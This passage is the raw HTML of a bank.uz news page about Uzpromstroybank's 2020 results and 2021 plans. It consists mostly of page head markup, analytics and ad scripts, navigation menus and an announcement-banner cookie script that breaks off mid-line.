

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/news/uzpromstroybank-itogi-goda-i-perspektivnye-plany3393
body_size: 24705
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>&quot;Узпромстройбанк: итоги года и перспективные планы&quot; новости &quot;Узпромстройбанк&quot; ID#38707</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="Узпромстройбанк: итоги года и перспективные планы
	16 января текущего года состоялось собрание Правления АКБ “Узпромстройбанк”, посвященное обсуждению итогов 2020 года и приоритетных задач на 2021 го..." />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769027606','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'f00145beaac2c38dc76b75485242d4a2'});</script>


<link rel="canonical" href="https://bank.uz/news/uzpromstroybank-itogi-goda-i-perspektivnye-plany3393"/>
<meta property="og:type" content="article">
<meta property="og:image:width" content="307" />
<meta property="og:image:height" content="204" />
<meta property="og:image"  content="https://bank.uz/upload/iblock/6c7/6c770b29af49d8980e5651ffbf26b769.jpg">
<meta property="og:title" content="&quot;Узпромстройбанк: итоги года и перспективные планы&quot; новости &quot;Узпромстройбанк&quot; ID#38707">
<meta property="og:description" content="Узпромстройбанк: итоги года и перспективные планы
	16 января текущего года состоялось собрание Правления АКБ “Узпромстройбанк”, посвященное обсуждению итогов 2020 года и приоритетных задач на 2021 го...">



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="news-uzpromstroybank-itogi-goda-i-perspektivnye-plany3393 news_detail">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Внимание! В вашем браузере отключено выполнение JavaScript. Возможно неоптимальное отображения ряда
            элементов сайта и недоступность удобного функционала.
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Вы используете устаревший браузер. Возможна некорректная работа функционала.
    </div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>





<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/ru" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/deposits"
                               data-title="Вклады">
                                                                Вклады                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/credits"
                               data-title="Кредиты">
                                                                Кредиты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/ipoteka"
                               data-title="Ипотека">
                                                                Ипотека                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/cards"
                               data-title="Карты">
                                                                Карты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/corporate"
                               data-title="Бизнес">
                                                                Бизнес                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Ещё">
                                                                Ещё                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/orgs/strahovye-kompanii"
                               data-title="Страхование">
                                                                Страхование                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/sumovye-vklady">
                                                Сумовые вклады                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/valyutnye-vklady">
                                                Валютные вклады                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/vklady-v-zolote">
                                                Вклады в золоте                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit">
                                                Автокредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/mikrozaymy">
                                                Микрозаймы                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/obrazovatelnyy-kredit">
                                                Образовательный кредит                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/overdraft">
                                                Овердрафт                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/potrebitelskiy-kredit">
                                                Потребительский кредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Автокредит для вторичного рынка                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/novostroyki">
                                                Новостройки                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/vtorichnyy-rynok">
                                                Вторичный рынок                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/sumovye-karty">
                                                Сумовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/valyutnye-karty">
                                                Валютные карты                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/debetovye-karty">
                                                Дебетовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/kreditnye-karty">
                                                Кредитные карты                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Физическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/imushchestvo" class="sub-a ">
                                                Имущество                                            </a>
                                                                                                                                        <a href="/insurance/zdorove" class="sub-a ">
                                                Здоровье                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Юридическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/gruzoperevozki" class="sub-a ">
                                                Грузоперевозки                                            </a>
                                                                                                                                        <a href="/insurance/opo" class="sub-a ">
                                                ОПО                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie-yur" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/smr" class="sub-a ">
                                                СМР                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Организации                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/orgs/banks" class="sub-a ">
                                                Банки                                            </a>
                                                                                                                                        <a href="/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Микрокредитные организации                                            </a>
                                                                                                                                        <a href="/orgs/lizing" class="sub-a ">
                                                Лизинг                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/orgs/lombardy" class="sub-a ">
                                                Ломбарды                                            </a>
                                                                                                                                        <a href="/orgs/strahovye-kompanii" class="sub-a ">
                                                Страховые компании                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/money-transfers">                                            Денежные переводы                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/perevodi" class="sub-a big_font">
                                                P2P переводы                                            </a>
                                                                                                                                        <a href="/rassrochka" class="sub-a big_font">
                                                Рассрочка                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Филиалы и Банкоматы                                                 </p>
                                                                                                                                        <a href="/branches_atms/filialy" class="sub-a ">
                                                Филиалы                                            </a>
                                                                                                                                        <a href="/branches_atms/bankomaty" class="sub-a ">
                                                Банкоматы                                            </a>
                                                                                                                                        <a href="/branches_atms/kartomaty" class="sub-a ">
                                                Картоматы                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/news">Новости</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Курсы валют                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/currency" class="sub-a ">
                                                Текущие курсы валют                                            </a>
                                                                                                                                        <a href="/currency/archive" class="sub-a ">
                                                Архив курсов валют                                            </a>
                                                                                                                                        <a href="/gold-bars" class="sub-a ">
                                                Цены на золото                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/osago">
                                                ОСАГО                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Авто-Люкс (скоро)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                КАСКО (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/orgs/strahovye-kompanii">
                                                Страховые компании                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Путешествия (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">Ru                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/uz/news" data-lang="uz">UZ</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Поиск по сайту" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/news/uzpromstroybank-itogi-goda-i-perspektivnye-plany3393',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
            <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET:  Какие банки предлагают самые выгодные пополняемые вклады?</span>
                <a href="https://jet.bank.uz/ru/article/popolnyaemie-vkladi-396?utm_source=bank.uz&utm_medium=announce&utm_campaign=jet-kakie-banki-predlagayut"  class="btn" target="_blank"  data-id="" data-type="">Подробнее</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
